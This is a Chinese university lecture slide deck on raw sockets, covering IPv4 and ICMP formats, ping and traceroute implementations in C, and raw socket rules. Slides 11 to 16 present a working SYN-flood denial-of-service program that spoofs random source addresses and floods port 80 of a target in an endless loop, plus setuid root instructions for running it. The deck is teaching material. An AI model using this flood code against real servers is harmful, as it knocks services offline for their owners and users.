Slide 1
第六讲
原始套接字与数据链路访问
任立勇
电子科技大学信软学院

Slide 2

目 录
TCP/IP协议族结构
IP数据报格式
原始套接字
一个简单的DOS攻击程序
Ping协议的ICMP版本
Traceroute程序
数据链路层访问技术
一个数据链路访问的例子

Slide 3
TCP/IP协议族结构
应用层
tcpdump
mrouted
ping
traceroute
Appl.
Appl.
Appl.
Appl.
TCP
UDP
TCP
UDP
IPv4, IPv6
ICMP
网络介质层
IGMP
IPv4
ARP
RARP
BPF
DLPI
数据链路

Slide 4
IPv4数据报格式
0
3
7
15
31
版本
首部长度
服务类型
总长度（字节长度）
标识
0
D
F
M
F
片段偏移
存活时间（TTL）
协议
头部校验和
首部
32位源地址
32位目的地址
选项（如果有的话）
数据
数据
几点说明：首部长度是以32位（即4字节）为单位；16位的标识用于分片和重组；DF位（不分片）；MF（还有片段）；协议字段表示封装在IP报文中的上层协议，典型的有：ICMP（1）、IGMP（2）、TCP（6）、UDP（17）；头部校验和只对IP头部（包括选项）计算，校验算法是标准的因特网校验和算法，即简单的16位反码求和。

Slide 5

IP数据报分片例子
IP数据报是指I P 层端到端的传输单元（在分片之前和重新组装之后），分组是指在I P 层和链路层之间传送的数据单元。
需要重申的是，任何传输层首部只出现在第1 片数据中。

Slide 6
原始套接字（概述）
原始套接字提供了一些使用tcp和udp协议不能实现的功能，如：
  使用原始套接字可以读／写ICMPv4、IGMPv4分组。如Ping程序，mroute程序等；
  使用原始套接字可以读／些特殊的IPv4数据包，内核不处理这些数据报的IPv4协议字段。如大多数内核只处理ICMP、IGMP、TCP、UDP的数据报。但协议字段还可以为其他值，如OSPF直接使用IP协议，将IP数据报的协议字段设为89，此时，就必须有专门的程序通过原始套接字来处理它们；
  利用原始套接字还可以创建自定义的IP数据报首部，编写基于IP协议的高层网络协议。

Slide 7
原始套接字创建
#include <sys/socket.h>
#include <netinet/in.h>
int socket(AF_INET, SOCK_RAW, int protocol);
protocol参数一般不能为0，如：IPPROTO_ICMP。另外，只有超级用户才能创建原始套接字。
用户可以通过设置IP_HDRINCL选项来编写自己的IP数据报首部：
  const int on = 1;
  setsockopt(sockfd, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on));
可以调用bind函数绑定原始套接字的本地IP地址，此时，所有输出的数据报将用到源IP地址（仅当IP_HDRINCL未设置时）；如果不调用bind函数，由内核将源IP地址设成外出接口的主IP地址；
可以调用connect函数设置数据报的目的地址（注意并不需要真正的连接）。此后，可直接调用write或send。
注意：bind和connect时，端口已经没有意义了。

Slide 8
通过原始套接字发送数据报
原始套接字的输出遵循以下规则：
  如果套接字已经连接，可以调用write、writev、send来发送数据，否则需要调用sendto或sendmsg；
  如果IP_HDRINCL选项未设置，则内核写的数据起始地址指IP头部之后的第一个字节。因为这种情况下，内核构造IP头部，并将它安在来自进程的数据之前。内核将IPv4头部的协议字段设置成用户在调用socket函数所给的第三个参数；
  如果设置了IP_HDRINCL，则内核写的数据起始地址指IP头部的第一个字节。用户所提供的数据大小值必须包括头部的字节数。此时进程构造除了以下两项外的整个IP头部；（a）IPv4标识字段可以设为0，要求内核设置该值；（b）IPv4头部校验和由内核来计算和存储。IPv4数据报首部各个字段的内容均是网络字节序（对linux而言）
  对于超出外出接口的MTU的分组，内核将其分片。

Slide 9
通过原始套接字接收数据报
内核通过原始套接字接收数据报，遵循以下规则：
  接收到的tcp和udp分组决不会传递给原始套接字，如果一个进程希望读取包含tcp或udp分组的IP数据报，那么它们必须在数据链路层读入；
  当内核处理完ICMP消息后，绝大部分ICMP分组将传递给原始套接字。对源自Berkeley的实现，除了回射请求、时间戳请求和地址掩码请求将完全由内核处理以外，所有收到的ICMP分组将传递给某个原始套接口；
  当内核处理完IGMP消息后，所有IGMP分组都将传递给某个原始套接字；
  所有带有内核不能识别的协议字段的IP数据报都将传递给某个原始套接字。
  如果数据报以分片形式到达，则该分组将在所有片段到达并重组后才传给原始套接字。

Slide 10
通过原始套接字接收数据报（续）
在将一个IP数据报传递给某个套接字之前，内核需要选择匹配的原始套接字：
  如果在创建原始套接字时，所指定的protocol参数不为0，则接收到的数据包的协议字段应与该值匹配，否则该数据报将不传递给该套接字；
  如果此原始套接字之上绑定了一个本地IP地址，那么接收到的数据报的目的IP地址应与该绑定地址相匹配，否则该数据报将不传递给该套接字；
  如果此原始套接字通过调用connect指定了一个对方的IP地址，那么接收到的数据报的源IP地址应与该已连接地址相匹配，否则该数据报将不传递给该套接字。
  如果一个原始套接字以protocol参数为0的方式创建，而且未调用bind或connect，那么对于内核传递给原始套接字的每一个原始数据报，该套接字都会收到一份拷贝；
  当接收到的数据报传递给IPv4原始套接字时，整个数据报（包括IP头部）都将传递给进程。而对于IPv6，则将去除扩展头部。

Slide 11
DOS:拒绝服务攻击
拒绝服务攻击原理：画图

Slide 12
DOS:拒绝服务攻击
…
#define DESTPORT 80 /* 要攻击的端口(WEB) */
#define LOCALPORT 8888
void send_tcp(int sockfd,struct sockaddr_in *addr);
unsigned short check_sum(unsigned short *addr,int len);
int main(int argc,char **argv)
{
int sockfd;
struct sockaddr_in addr;
int on=1;
if(argc!=2) {
fprintf(stderr,"Usage:%s IP\n\a",argv[0]);
exit(1);
}
bzero(&addr,sizeof(struct sockaddr_in));
addr.sin_family=AF_INET;

Slide 13
DOS:拒绝服务攻击
addr.sin_port=htons(DESTPORT);
inet_aton(argv[1],&addr.sin_addr);
/**** 使用IPPROTO_TCP创建一个TCP的原始套接字 ****/
sockfd=socket(AF_INET,SOCK_RAW,IPPROTO_TCP);
if(sockfd<0) {
fprintf(stderr,"Socket Error:%s\n\a",strerror(errno));
exit(1);
}
/* 设置IP数据包格式,告诉系统内核模块IP数据包由我们自己来填写 ***/
setsockopt(sockfd,IPPROTO_IP,IP_HDRINCL,&on,sizeof(on));
/**** 没有办法,只用超级护用户才可以使用原始套接字 ***/
setuid(getuid());
/********* 发送炸弹了!!!! ****/
send_tcp(sockfd,&addr);
}

Slide 14
DOS:拒绝服务攻击
void send_tcp(int sockfd,struct sockaddr_in *addr)
{
char buffer[100]; /**** 用来放置我们的数据包 ****/
struct ip *ip;
struct tcphdr *tcp;
int head_len;
/** 我们的数据包实际上没有任何内容,所以长度就是两个结构的长度 ***/
head_len=sizeof(struct ip)+sizeof(struct tcphdr);
bzero(buffer,100);
/******** 填充IP数据包的头部,还记得IP的头格式吗? ******/
ip=(struct ip *)buffer;
ip->ip_v=IPVERSION; /** 版本一般的是 4 **/
ip->ip_hl=sizeof(struct ip)>>2; /** IP数据包的头部长度 **/
ip->ip_tos=0; /** 服务类型 **/
ip->ip_len=htons(head_len); /** IP数据包的长度 **/
ip->ip_id=0; /** 让系统去填写吧 **/
ip->ip_off=0; /** 和上面一样,省点时间 **/
ip->ip_ttl=MAXTTL; /** 最长的时间 255 **/

Slide 15
DOS:拒绝服务攻击
ip->ip_p=IPPROTO_TCP; /** 我们要发的是 TCP包 **/
ip->ip_sum=0; /** 校验和让系统去做 **/
ip->ip_dst=addr->sin_addr; /** 我们攻击的对象 **/
/******* 开始填写TCP数据包 *****/
tcp=(struct tcphdr *)(buffer +sizeof(struct ip));
tcp->source=htons(LOCALPORT);
tcp->dest=addr->sin_port; /** 目的端口 **/
tcp->seq=random();
tcp->ack_seq=0;
tcp->doff=5;
tcp->syn=1; /** 我要建立连接 **/
tcp->check=0;
/** 好了,一切都准备好了.服务器,你准备好了没有?? ^_^ **/
while(1)
{
/** 你不知道我是从那里来的,慢慢的去等吧! **/
ip->ip_src.s_addr=random();
sendto(sockfd,buffer,head_len,0,addr,
sizeof(struct sockaddr_in));
}
}

Slide 16
程序运行权限
通常情况下，有效用户ID等于实际用户ID，有效组ID等于实际组ID；
文件方式字中有一个特殊标志，定义为“当执行此文件时将进程的有效用户ID设置为文件的所有者”，与此类似，组ID也有类似的情况。这两位称为：设置－用户－ID和设置－组－ID。
对于本程序要求：普通用户能执行该程序，但该程序又要求要具有超级用户权限，因此：需要将该可执行程序的所有者设置为超级用户，并设置其“设置-用户-ID”标志，方法是：root@hoyt /root]#chown root DOS
root@hoyt /root]#chmod u+s DOS

Slide 17
ICMP报文格式
0
7
15
31
类型
代码
校验和
8字节
标识符
序列号
可选数据
几点说明：
  类型字段给出ICMP消息的类型，其中8为回射应答请求，0为应答响应；
  代码字段在类型字段上提供额外信息。
  对ICMPv4的回射报文，标识符使用进程号，序列号从0开始，依次加1。可选数据是请求报文填充的主机的当前时间。

Slide 18
Ping程序分析
main
为SIGALRM建立信号处理程序
sig_alrm
readloop
send_v4
recvfrom
proc_v4
无限接收循环
每秒发送一个回射请求

Slide 19
ping程序头文件ping.h
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#define BUFSIZE 1500 /* globals */
char recvbuf[BUFSIZE];
char sendbuf[BUFSIZE];
int datalen; /* #bytes of data, following ICMP header */
char *host;
int nsent; /* add 1 for each sendto() */
pid_t pid; /* our PID */
int sockfd;
int verbose;
/* function prototypes */
void proc_v4(char *, ssize_t, struct timeval *);

Slide 20
ping程序头文件（续）
void send_v4(void);
void readloop(void);
void sig_alrm(int);
void tv_sub(struct timeval *, struct timeval *);
struct proto {
void (*fproc)(char *, ssize_t, struct timeval *);
void (*fsend)(void);
struct sockaddr *sasend; /* sockaddr{} for send, from getaddrinfo */
struct sockaddr *sarecv; /* sockaddr{} for receiving */
socklen_t salen; /* length of sockaddr{}s */
int icmpproto; /* IPPROTO_xxx value for ICMP */
} *pr;

Slide 21
ping主程序main.c
#include "ping.h"
struct proto proto_v4 = { proc_v4, send_v4, NULL, NULL, 0, IPPROTO_ICMP };
int datalen = 56; /* data that goes with ICMP echo request */
int main(int argc, char **argv)
{
int c;
struct addrinfo *ai;
opterr = 0; /* don't want getopt() writing to stderr */
while ( (c = getopt(argc, argv, "v")) != -1) {
switch (c) {
case 'v':
verbose++;
break;
case '?':
err_quit("unrecognized option: %c", c);
}
}

Slide 22
ping主程序main.c（续）
if (optind != argc-1)
err_quit("usage: ping [ -v ] <hostname>");
host = argv[optind];
pid = getpid();
signal(SIGALRM, sig_alrm);
ai = Host_serv(host, NULL, 0, 0);
printf("PING %s (%s): %d data bytes\n", ai->ai_canonname,
Sock_ntop_host(ai->ai_addr, ai->ai_addrlen), datalen);
/* 4initialize according to protocol */

Slide 23
ping主程序main.c（续）
if (ai->ai_family == AF_INET) {
pr = &proto_v4;
} else
err_quit("unknown address family %d", ai->ai_family);
pr->sasend = ai->ai_addr;
pr->sarecv = Calloc(1, ai->ai_addrlen);
pr->salen = ai->ai_addrlen;
readloop();
exit(0);
}

Slide 24
readloop.c程序
#include "ping.h"
void readloop(void)
{
int size;
char recvbuf[BUFSIZE];
socklen_t len;
ssize_t n;
struct timeval tval;
sockfd = socket(pr->sasend->sa_family, SOCK_RAW, pr->icmpproto);
setuid(getuid()); /* don't need special permissions any more */
size = 60 * 1024; /* OK if setsockopt fails */
setsockopt(sockfd, SOL_SOCKET, SO_RCVBUF, &size, sizeof(size));

Slide 25
readloop.c程序（续）
sig_alrm(SIGALRM); /* send first packet */
for ( ; ; ) {
len = pr->salen;
n = recvfrom(sockfd, recvbuf, sizeof(recvbuf), 0, pr->sarecv, &len);
if (n < 0) {
if (errno == EINTR)
continue;
else
err_sys("recvfrom error");
}
gettimeofday(&tval, NULL);
(*pr->fproc)(recvbuf, n, &tval);
}
}

Slide 26
ICMP应答报文结构
len
hlen1
icmplen
IPv4头部
IPv4选项
ICMPv4
头部
ICMP数据
20字节
0-40
8
ip
icmp
对于回射应答报文，整个IP数据报均会传递给进程（包括IP头部在内）

Slide 27
ICMPv4消息处理函数proc_v4.c
#include "ping.h"
void proc_v4(char *ptr, ssize_t len, struct timeval *tvrecv)
{
int hlen1, icmplen;
double rtt;
struct ip *ip;
struct icmp *icmp;
struct timeval *tvsend;
ip = (struct ip *) ptr; /* start of IP header */
hlen1 = ip->ip_hl << 2; /* length of IP header */
icmp = (struct icmp *) (ptr + hlen1); /* start of ICMP header */
if ( (icmplen = len - hlen1) < 8)
err_quit("icmplen (%d) < 8", icmplen);

Slide 28
proc_v4.c（续）
if (icmp->icmp_type == ICMP_ECHOREPLY) {
if (icmp->icmp_id != pid)
return; /* not a response to our ECHO_REQUEST */
if (icmplen < 16)
err_quit("icmplen (%d) < 16", icmplen);
tvsend = (struct timeval *) icmp->icmp_data;
tv_sub(tvrecv, tvsend);
rtt = tvrecv->tv_sec * 1000.0 + tvrecv->tv_usec / 1000.0;
printf("%d bytes from %s: seq=%u, ttl=%d, rtt=%.3f ms\n",
icmplen, Sock_ntop_host(pr->sarecv, pr->salen),
icmp->icmp_seq, ip->ip_ttl, rtt);
}

Slide 29
信号处理程序sig_alrm.c
else if (verbose) {
printf(" %d bytes from %s: type = %d, code = %d\n",
icmplen, Sock_ntop_host(pr->sarecv, pr->salen),
icmp->icmp_type, icmp->icmp_code);
}
}
#include "ping.h"
void sig_alrm(int signo)
{
(*pr->fsend)();
alarm(1);
return; /* probably interrupts recvfrom() */
}

Slide 30
时间计算函数tv_sub.c
#include "unp.h"
void tv_sub(struct timeval *out, struct timeval *in)
{
if ( (out->tv_usec -= in->tv_usec) < 0) { /* out -= in */
--out->tv_sec;
out->tv_usec += 1000000;
}
out->tv_sec -= in->tv_sec;
}

Slide 31
发送ICMPv4消息send_v4.c
#include "ping.h"
void send_v4(void)
{
int len;
struct icmp *icmp;
icmp = (struct icmp *) sendbuf;
icmp->icmp_type = ICMP_ECHO;
icmp->icmp_code = 0;
icmp->icmp_id = pid;
icmp->icmp_seq = nsent++;
gettimeofday((struct timeval *) icmp->icmp_data, NULL);
len = 8 + datalen; /* checksum ICMP header and data */
icmp->icmp_cksum = 0;
icmp->icmp_cksum = in_cksum((u_short *) icmp, len);
sendto(sockfd, sendbuf, len, 0, pr->sasend, pr->salen);
}

Slide 32
校验和计算函数in_cksum.c
unsigned short in_cksum(unsigned short *addr, int len)
{
int nleft = len;
int sum = 0;
unsigned short *w = addr;
unsigned short answer = 0;
/*
* Our algorithm is simple, using a 32 bit accumulator (sum), we add
* sequential 16 bit words to it, and at the end, fold back all the
* carry bits from the top 16 bits into the lower 16 bits.
*/
while (nleft > 1) {
sum += *w++;
nleft -= 2;
}

Slide 33
校验和计算函数in_cksum.c（续）
/* 4mop up an odd byte, if necessary */
if (nleft == 1) {
*(unsigned char *)(&answer) = *(unsigned char *)w ;
sum += answer;
}
/* 4add back carry outs from top 16 bits to low 16 bits */
sum = (sum >> 16) + (sum & 0xffff); /* add hi 16 to low 16 */
sum += (sum >> 16); /* add carry */
answer = ~sum; /* truncate to 16 bits */
return(answer);
}

Slide 34


Slide 35
traceroute程序
traceroue程序的功能是测试从一台主机到另一台主机所经过的路由;
尽管我们可以利用IP记录路由选项来实现，但存在下面三个问题：
  并不是所有的路由器都支持记录路由选项；
  IP首部留给选项的空间有限，不能存放当前大多数的路径。在IP首部选项字段中最多只能存放9个IP地址。

Slide 36
traceroute程序
traceroute程序使用了ICMP报文和IP首部的TTL字段。其主要原因是：每个处理数据报的路由器都需要把TTL的值减1，当路由器收到TTL为1的数据报时，将丢弃该报文，并给包含这份ICMP信息的IP报文的信源机发送一份ICMP超时信息。
因此，traceroute的工作流程如下：
  发送一份TLL为1的IP数据报给目的主机。处理这个数据报的第一个路由器将TTL减1，丢弃它，并发回一份超时的ICMP报文，这样就得到了该路径中第一个路由器地址；
  发送一份TTL为2的IP数据报，这样就可以得到第二个路由器地址；继续这个过程直至该数据报到达目的主机或TTL超过预先设定值。
  由于目的主机收到IP数据报（即使是TTL为1），也不会发回一个ICMP报文。因此，判断是否已到达目的主机的方法是：发送一份UDP数据报给目的主机，但选择一个不可能的端口（大于30000），目的主机的UDP模块将产生一个端口不可达的ICMP报文；

Slide 37
traceroute程序的工作流程
以前的traceroute为了设置IPv4的TTL字段，只能先设置IP_HDRINCL选项，然后自己构造IPv4头部。现在只需设置IP_TTL选项，就可以设置TTL，而不需设置其他首部。

Slide 38
traceroute的工作流程（图）
源主机
路由器1
路由器2
目的主机

Slide 39
ICMP超时报文
0
7
15
31
类型（11）
代码（0或1）
校验和
8字节
未用（必须为0）
IP首部（包括选项）＋原始IP数据报中的前8字节
类型11表示”超时“报文，有两种错误：代码0表示TTL等于0，代码1表示分片组装超时

Slide 40
traceroute头文件(trace.h)
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <netinet/udp.h>
#define BUFSIZE 1500
struct rec { /* format of outgoing UDP data */
u_short rec_seq; /* sequence number */
u_short rec_ttl; /* TTL packet left with */
struct timeval rec_tv; /* time packet left */
};
char recvbuf[BUFSIZE];
char sendbuf[BUFSIZE];
int datalen; /* #bytes of data, following ICMP header */
char *host;
u_short sport, dport;

Slide 41
trace.h（续）
int nsent; /* add 1 for each sendto() */
pid_t pid; /* our PID */
int probe, nprobes;
int sendfd, recvfd; /* send on UDP sock, read on raw ICMP sock */
int ttl, max_ttl;
int verbose;
char *icmpcode_v4(int);
int recv_v4(int, struct timeval *);
void sig_alrm(int);
void traceloop(void);
void tv_sub(struct timeval *, struct timeval *);

Slide 42
trace.h（续）
struct proto {
char *(*icmpcode)(int);
int (*recv)(int, struct timeval *);
struct sockaddr *sasend; /* sockaddr{} for send, from getaddrinfo */
struct sockaddr *sarecv; /* sockaddr{} for receiving */
struct sockaddr *salast; /* last sockaddr{} for receiving */
struct sockaddr *sabind; /* sockaddr{} for binding source port */
socklen_t salen; /* length of sockaddr{}s */
int icmpproto; /* IPPROTO_xxx value for ICMP */
int ttllevel; /* setsockopt() level to set TTL */
int ttloptname; /* setsockopt() name to set TTL */
} *pr;

Slide 43
traceroute程序主程序(main.c)
#include "trace.h"
struct proto proto_v4 = { icmpcode_v4, recv_v4, NULL, NULL, NULL, NULL, 0, IPPROTO_ICMP, IPPROTO_IP, IP_TTL };
int datalen = sizeof(struct rec); /* defaults */
int max_ttl = 30;
int nprobes = 3;
u_short dport = 32768 + 666;
int main(int argc, char **argv)
{
int c;
struct addrinfo *ai;
opterr = 0; /* don't want getopt() writing to stderr */
while ( (c = getopt(argc, argv, "m:v")) != -1) {
switch (c) {

Slide 44
main.c（续）
case 'm':
if ( (max_ttl = atoi(optarg)) <= 1)
err_quit("invalid -m value");
break;
case 'v':
verbose++;
break;
case '?':
err_quit("unrecognized option: %c", c);
}
}
if (optind != argc-1)
err_quit("usage: traceroute [ -m <maxttl> -v ] <hostname>");
host = argv[optind];
pid = getpid();

Slide 45
main.c（续）
Signal(SIGALRM, sig_alrm);
ai = Host_serv(host, NULL, 0, 0); /* 获得目的主机的地址信息 */
printf("traceroute to %s (%s): %d hops max, %d data bytes\n",
ai->ai_canonname, Sock_ntop_host(ai->ai_addr, ai->ai_addrlen),
max_ttl, datalen);
/* initialize according to protocol */
if (ai->ai_family == AF_INET) {
pr = &proto_v4;
} else
err_quit("unknown address family %d", ai->ai_family);
pr->sasend = ai->ai_addr; /* contains destination address */
pr->sarecv = Calloc(1, ai->ai_addrlen);
pr->salast = Calloc(1, ai->ai_addrlen);

Slide 46
main.c（续）
pr->sabind = Calloc(1, ai->ai_addrlen);
pr->salen = ai->ai_addrlen;
traceloop();
exit(0);
}

Slide 47
traceloop.c
#include "trace.h"
void traceloop(void)
{
int seq, code, done;
double rtt;
struct rec *rec;
struct timeval tvrecv;
recvfd = Socket(pr->sasend->sa_family, SOCK_RAW, pr->icmpproto);
setuid(getuid()); /* don't need special permissions any more */
sendfd = Socket(pr->sasend->sa_family, SOCK_DGRAM, 0);
pr->sabind->sa_family = pr->sasend->sa_family;
sport = (getpid() & 0xffff) | 0x8000; /* our source UDP port# */
接收原始套接字
发送套接字

Slide 48
traceloop.c（续）
sock_set_port(pr->sabind, pr->salen, htons(sport));
Bind(sendfd, pr->sabind, pr->salen);
sig_alrm(SIGALRM);
seq = 0;
done = 0;
for (ttl = 1; ttl <= max_ttl && done == 0; ttl++) {
Setsockopt(sendfd, pr->ttllevel, pr->ttloptname, &ttl, sizeof(int));
bzero(pr->salast, pr->salen);
printf("%2d ", ttl);
fflush(stdout);
for (probe = 0; probe < nprobes; probe++) {
rec = (struct rec *) sendbuf;
rec->rec_seq = ++seq;
rec->rec_ttl = ttl;

Slide 49
traceloop.c（续）
Gettimeofday(&rec->rec_tv, NULL);
sock_set_port(pr->sasend, pr->salen, htons(dport + seq));
Sendto(sendfd, sendbuf, datalen, 0, pr->sasend, pr->salen);
if ( (code = (*pr->recv)(seq, &tvrecv)) == -3)
printf(" *"); /* timeout, no reply */
else {
char str[NI_MAXHOST];
if (sock_cmp_addr(pr->sarecv,pr->salast,pr->salen) != 0) {
if (getnameinfo(pr->sarecv, pr->salen, str, sizeof(str), NULL, 0, 0) == 0)
printf(" %s (%s)", str, Sock_ntop_host(pr->sarecv, pr->salen));

Slide 50
traceloop.c（续）
else
printf(" %s", Sock_ntop_host(pr->sarecv, pr->salen));
memcpy(pr->salast, pr->sarecv, pr->salen);
}
tv_sub(&tvrecv, &rec->rec_tv);
rtt = tvrecv.tv_sec * 1000.0 + tvrecv.tv_usec / 1000.0;
printf(" %.3f ms", rtt);
if (code == -1) /* port unreachable; at destination */
done++;
else if (code >= 0)
printf(" (ICMP %s)", (*pr->icmpcode)(code));
}
fflush(stdout);
}
printf("\n");
}
}

Slide 51
ICMPv4出错消息的处理
n
icmplen
hlen1
hlen2
IPv4头部
IPv4选项
ICMPv4
头部
IPv4头部
IPv4选项
UDP
头部
ip
icmp
hip
udp
产生的ICMP错误
的IPv4数据报

Slide 52
recv_v4.c程序
#include "trace.h"
/*
* Return: -3 on timeout
* -2 on ICMP time exceeded in transit (caller keeps going)
* -1 on ICMP port unreachable (caller is done)
* >= 0 return value is some other ICMP unreachable code
*/
int recv_v4(int seq, struct timeval *tv)
{
int hlen1, hlen2, icmplen;
socklen_t len;
ssize_t n;
struct ip *ip, *hip;
struct icmp *icmp;
struct udphdr *udp;

Slide 53
recv_v4.c程序（续）
alarm(3);
for ( ; ; ) {
len = pr->salen;
n = recvfrom(recvfd, recvbuf, sizeof(recvbuf), 0, pr->sarecv, &len);
if (n < 0) {
if (errno == EINTR)
return(-3); /* alarm expired */
else
err_sys("recvfrom error");
}
Gettimeofday(tv, NULL); /* get time of packet arrival */
ip = (struct ip *) recvbuf; /* start of IP header */
hlen1 = ip->ip_hl << 2; /* length of IP header */

Slide 54
recv_v4.c程序（续）
icmp = (struct icmp *) (recvbuf + hlen1); /* start of ICMP header */
if ( (icmplen = n - hlen1) < 8)
err_quit("icmplen (%d) < 8", icmplen);
if (icmp->icmp_type == ICMP_TIMXCEED &&
icmp->icmp_code == ICMP_TIMXCEED_INTRANS)
{
if (icmplen < 8 + 20 + 8)
err_quit("icmplen (%d) < 8 + 20 + 8", icmplen);
hip = (struct ip *) (recvbuf + hlen1 + 8);
hlen2 = hip->ip_hl << 2;
udp = (struct udphdr *) (recvbuf + hlen1 + 8 + hlen2);

Slide 55
recv_v4.c程序（续）
if (hip->ip_p == IPPROTO_UDP &&
udp->source == htons(sport) &&
udp->dest == htons(dport + seq))
return(-2); /* we hit an intermediate router */
} else if (icmp->icmp_type == ICMP_UNREACH) {
if (icmplen < 8 + 20 + 8)
err_quit("icmplen (%d) < 8 + 20 + 8", icmplen);
hip = (struct ip *) (recvbuf + hlen1 + 8);
hlen2 = hip->ip_hl << 2;
udp = (struct udphdr *) (recvbuf + hlen1 + 8 + hlen2);

Slide 56
recv_v4.c程序（续）
if (hip->ip_p == IPPROTO_UDP &&
udp->uh_sport == htons(sport) &&
udp->uh_dport == htons(dport + seq)) {
if (icmp->icmp_code == ICMP_UNREACH_PORT)
return(-1);/* have reached destination */
else
return(icmp->icmp_code); /* 0, 1, 2, ... */
}
} else if (verbose) {
printf(" (from %s: type = %d, code = %d)\n",
Sock_ntop_host(pr->sarecv, pr->salen),
icmp->icmp_type, icmp->icmp_code);
} /* Some other ICMP error, recvfrom() again */
}
}

Slide 57
sig_alrm.c程序
#include "trace.h"
void
sig_alrm(int signo)
{
return; /* just interrupt the recvfrom() */
}

Slide 58
icmpcode_v4.c
char * icmpcode_v4(int code)
{
switch (code) {
case 0: return("network unreachable");
case 1: return("host unreachable");
case 2: return("protocol unreachable");
case 3: return("port unreachable");
case 4: return("fragmentation required but DF bit set");
case 5: return("source route failed");
case 6: return("destination network unknown");
case 7: return("destination host unknown");
case 8: return("source host isolated (obsolete)");
case 9: return("destination network administratively prohibited");
case 10: return("destination host administratively prohibited");
case 11: return("network unreachable for TOS");
case 12: return("host unreachable for TOS");
case 13: return("communication administratively prohibited by filtering");
case 14: return("host recedence violation");
case 15: return("precedence cutoff in effect");
default: return("[unknown code]");
}
}

Slide 59


Slide 60
